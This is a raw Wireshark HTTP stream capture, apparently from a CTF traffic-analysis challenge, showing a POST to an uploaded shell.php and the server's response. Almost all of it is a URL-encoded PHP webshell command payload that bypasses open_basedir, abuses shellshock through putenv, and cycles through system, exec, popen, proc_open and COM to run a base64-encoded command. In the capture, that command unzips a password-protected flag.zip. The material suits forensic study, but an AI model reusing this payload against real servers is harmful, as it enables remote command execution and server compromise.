 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10) · 简单流量.pcapng
POST /upload/shell.php HTTP/1.1
Host: 192.168.31.17
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 4863
Connection: close
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname
(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir(
))%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.22f56%22%3B%40mkdir(%24tmdir)%3Bif(
!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C
%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%
2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_conte
nts()%3Bob_end_clean()%3Becho%20%222b2%22.%226183%22%3Becho%20%40asenc(%24output)%3Becho%20%22be8%22.%22dd7%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_dec
ode(substr(%24_POST%5B%22ya7bc128230026%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22x77118dbf56718%22%5D%2C2))%3B%24envstr%3D%40base64_decod
e(substr(%24_POST%5B%22paf2bc7ed125d1%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3
F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22P
ATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.get
env(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3
B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty
(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%2
0fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carr
ay_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d
%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7B
if%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%
3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0
.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24t
mp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%
3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%
3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7D
elseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_o
pen'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%4
0feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24
io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%
20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%
24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B
%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%
3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&paf2bc7ed125d1=VJ&x77118dbf567
18=BPY2QgIi9ob21lL2thbGkv5qGM6Z2iIjt1bnppcCAgLVAgUEBzU3cwM2QgLW8gZmxhZy56aXA7ZWNobyAyOTdhYmQ1MGQxO3B3ZDtlY2hvIGYwODA5&ya7bc128230026=OWL2Jpbi9zaA%3D%3D
HTTP/1.1 200 OK
Date: Sat, 05 Nov 2022 02:00:03 GMT
Server: Apache/2.4.51 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 174
Connection: close
Content-Type: text/html; charset=UTF-8
GIF89a
2b26183Archive:  flag.zip
  inflating: flag.txt
error: invalid zip file with overlapped components (possible zip bomb)